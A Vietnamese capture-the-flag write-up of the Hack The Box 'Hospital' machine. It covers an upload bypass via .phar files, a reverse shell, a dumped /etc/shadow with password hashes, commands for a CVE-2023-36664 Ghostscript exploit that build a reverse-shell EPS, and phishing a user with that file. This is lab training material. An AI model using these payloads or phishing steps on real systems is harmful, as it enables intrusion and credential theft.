Enumeration



Zenmap:

Có một số lượng port khá lớn. Scan chi tiết các port và kiểm tra từng port này. Tôi thấy trên port 8080:Tạo một tài khoảng và login nó:Tôi thấy một nơi có thể upload file:

Các file được phép tải lên là các file image. Kiểm tra các khai thác có thể upload:Sử dụng Intruder trong Burt suite. tôi thấy tồn tại file phps và phar có thể upload thành công:

Với phps tôi không có quyền truy cập. Nhưng với phar tôi có thể kết nối tới website như sau:Gaining access www-data

Khi đó upload file với ext phar tôi nhận được một webste như sau:

Khi đó tôi nhận được website như sau, có thể thực thi rce.Tạo một revershell, tôi nhận được:

Gaining access root

Một lỗ hổng đã được nhắc tới trong box Analytics. Tôi sẽ không nhắc lại nó: Thực hiện khai thác nó và tôi nhận được root cho docker.



Khi đó tôi nhận được reverse shell như sau:

Gaining access drbrown

Khi đó đọc file shadow và tôi có hash password cho user drwilliams.

cat /etc/shadow

root:$y$j9T$s/Aqv48x449udndpLC6eC.$WUkrXgkW46N4xdpnhMoax7US.JgyJSeobZ1dzDs..dD:19612:0:99999:7:::

daemon:*:19462:0:99999:7:::

bin:*:19462:0:99999:7:::

sys:*:19462:0:99999:7:::

sync:*:19462:0:99999:7:::

games:*:19462:0:99999:7:::

man:*:19462:0:99999:7:::

lp:*:19462:0:99999:7:::

mail:*:19462:0:99999:7:::

news:*:19462:0:99999:7:::

uucp:*:19462:0:99999:7:::

proxy:*:19462:0:99999:7:::

www-data:*:19462:0:99999:7:::

backup:*:19462:0:99999:7:::

list:*:19462:0:99999:7:::

irc:*:19462:0:99999:7:::

_apt:*:19462:0:99999:7:::

nobody:*:19462:0:99999:7:::

systemd-network:!*:19462::::::

systemd-timesync:!*:19462::::::

messagebus:!:19462::::::

systemd-resolve:!*:19462::::::

pollinate:!:19462::::::

sshd:!:19462::::::

syslog:!:19462::::::

uuidd:!:19462::::::

tcpdump:!:19462::::::

tss:!:19462::::::

landscape:!:19462::::::

fwupd-refresh:!:19462::::::

drwilliams:$6$uWBSeTco**********************************************************************************0qcyGQxW192y/:19612:0:99999:7:::

lxd:!:19612::::::

mysql:!:19620::::::Thử crack nó và tôi đã thành công. Khi đó tôi có thể login vào website port 443:

Khi đó tôi nhận được một gợi ý về GhostScript. Tôi nghĩ đây có thể là cuộc tấn công phishing. Khi đó tôi tạo mã độc GhostScript: Ghostscript command injectionKhi đó tôi tạo một file eps như sau:

PS D:\thehackbox\Machines\Hospital\CVE-2023-36664-Ghostscript-command-injection> python3 CVE_2023_36664_exploit.py --generate --revshell -ip <IP Attack> -port <PORT Attack> --filename shell --extension eps

[+] Generated EPS payload file: shell.eps

PS D:\thehackbox\Machines\Hospital\CVE-2023-36664-Ghostscript-command-injection> python3 CVE_2023_36664_exploit.py --inject --payload "<REVERSE SHELL>" --filename shell.eps

[+] Payload successfully injected into shell.eps.Khi đó thực hiện gửi mail tới mail drbrown@hospital.htb Kèm với file mã độc mà tôi vừa tạo.Privilege escalation

Kiểm tra các folder web:

Khi đó tôi upload một website lên và kết nối thông qua port 443:

Thực hiện một lệnh reverse shell và tôi đã có được quyền truy cập admin.Update

Đọc file ghostscript.bat:

Tôi thấy thông tin đăng nhập của drbrown, login nó:Thành công login, tôi kiểm tra các quyền:Có một chương trình để thực hiện đồng bộ với người dùng dùng Administrator. Đọc file này:Tại đây tôi thấy thông tin đăng nhập của Administrator. Khi đó tôi login nó: